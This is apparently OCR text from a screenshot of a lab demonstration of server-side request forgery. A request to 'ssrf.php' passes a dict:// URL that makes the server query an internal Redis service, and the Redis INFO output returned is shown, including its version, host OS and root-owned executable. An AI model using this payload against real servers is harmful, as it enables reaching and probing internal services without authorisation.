 view-source:192.168.31.132/ssrf.php?url=dict://192.168.31.232:6379/info
应用 七牛云 - 创建资源 src 安卓 在线翻译_有道 LFD Python Extension P LFD Python Extension P Python for Window DigitalOcean - Dro
1 -ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP
2 $3234
3 # Server
4 redis_version:5.0.2
5 redis_git_sha1:00000000
6 redis_git_dirty:0
7 redis_build_id:82f4c0bd2ddc3e9d
8 redis_mode:standalone
9 os:Linux 4.17.0-kali1-amd64 x86_64
10 arch_bits:64
11 multiplexing_api:epoll
12 atomicvar_api:atomic-builtin
13 gcc_version:8.1.0
14 process_id:1844
15 run_id:f05ef2efe55b64a5cb2ddf367bce2bb0dd1c8c91
16 tcp_port:6379
17 uptime_in_seconds:375
18 uptime_in_days:0
19 hz:10
20 configured_hz:10
21 lru_clock:747673
22 executable:/root/redis-server
23 config_file:
24
25 # Clients
26 connected_clients:2
27 client_recent_max_input_buffer:2
28 client_recent_max_output_buffer:0
29 blocked_clients:0
30
31 # Memory
32 used_memory:874712
33 used_memory_human:854.21K
34 used_memory_rss:12988416
35 used_memory_rss_human:12.39M